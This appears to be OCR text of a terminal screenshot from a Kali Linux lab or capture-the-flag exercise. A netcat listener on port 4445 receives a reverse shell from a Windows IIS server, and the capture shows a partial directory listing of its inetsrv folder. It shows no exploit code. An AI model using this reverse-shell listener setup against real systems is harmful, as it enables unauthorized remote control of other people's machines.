 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.17.1.116] from (UNKNOWN) [10.10.135.11] 49258
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
dir
c:\windows\system32\inetsrv>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\windows\system32\inetsrv
DELETE
08/03/2019  11:41 AM    <DIR>          .
08/03/2019  11:41 AM    <DIR>          ..
08/03/2019  10:45 AM           111,616 appcmd.exe
07/01/2013  09:49 AM             3,810 appcmd.xml
08/03/2019  10:45 AM           174,592 AppHostNavigators.dll
08/03/2019  10:45 AM            66,048 apphostsvc.dll
08/03/2019  10:45 AM           375,296 appobj.dll
08/03/2019  10:45 AM           130,560 aspnetca.exe
08/03/2019  10:45 AM            39,424 authanon.dll
08/03/2019  10:45 AM            24,576 cachfile.dll
08/03/2019  10:45 AM            49,664 cachhttp.dll
08/03/2019  10:45 AM            13,824 cachtokn.dll
08/03/2019  10:45 AM            13,824 cachuri.dll
08/03/2019  10:45 AM            70,656 certobj.dll
08/03/2019  10:45 AM            50,688 compstat.dll
08/03/2019  10:45 AM    <DIR>          config
08/03/2019  10:45 AM            42,496 custerr.dll
08/03/2019  10:45 AM            18,432 defdoc.dll
08/03/2019  10:45 AM            22,016 dirlist.dll
08/03/2019  10:45 AM    <DIR>          en